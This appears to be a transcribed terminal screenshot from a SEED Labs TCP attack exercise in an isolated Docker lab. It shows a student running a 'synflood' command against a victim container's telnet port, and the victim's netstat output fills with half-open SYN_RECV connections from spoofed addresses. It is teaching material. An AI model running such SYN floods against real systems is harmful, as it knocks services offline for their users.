 seed@VM: ~/.../Labsetup
[07/08/21]seed@VM:~/.../Labsetup$ dockps
cb0052457c18  user2-10.9.0.7
13838e0f473c  seed-attacker
6f1da065710e  user1-10.9.0.6
cef8de603626  victim-10.9.0.5
[07/08/21]seed@VM:~/.../Labsetup$ docksh 1
root@VM:/# cd volumes
root@VM:/volumes# synflood 10.9.0.5 23
seed@cef8de603626:~$ netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 127.0.0.11:33865        0.0.0.0:*               LISTEN
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN
tcp        0      0 10.9.0.5:23             180.137.241.90:21959    SYN_RECV
tcp        0      0 10.9.0.5:23             138.72.156.2:64026      SYN_RECV
tcp        0      0 10.9.0.5:23             215.75.25.80:17473      SYN_RECV
tcp        0      0 10.9.0.5:23             138.5.131.17:62510      SYN_RECV
tcp        0      0 10.9.0.5:23             44.31.134.124:17136     SYN_RECV
tcp        0      0 10.9.0.5:23             120.95.183.60:19416     SYN_RECV
tcp        0      0 10.9.0.5:23             80.126.201.6:48068      SYN_RECV
tcp        0      0 10.9.0.5:23             212.91.251.64:26645     SYN_RECV
tcp        0      0 10.9.0.5:23             70.199.95.34:31681      SYN_RECV
tcp        0      0 10.9.0.5:23             170.233.240.105:2821    SYN_RECV
tcp        0      0 10.9.0.5:23             52.222.123.41:38649     SYN_RECV
tcp        0      0 10.9.0.5:23             202.227.229.45:61645    SYN_RECV
tcp        0      0 10.9.0.5:23             90.66.73.52:38067       SYN_RECV
tcp        0      0 10.9.0.5:23             97.2.103.117:1752       SYN_RECV
tcp        0      0 10.9.0.5:23             253.202.143.126:59405   SYN_RECV
tcp        0      0 10.9.0.5:23             155.2.252.111:43918     SYN_RECV
tcp        0      0 10.9.0.5:23             52.79.115.101:4451      SYN_RECV
tcp        0      0 10.9.0.5:23             72.93.77.116:20073      SYN_RECV
tcp        0      0 10.9.0.5:23             247.63.7.86:15582       SYN_RECV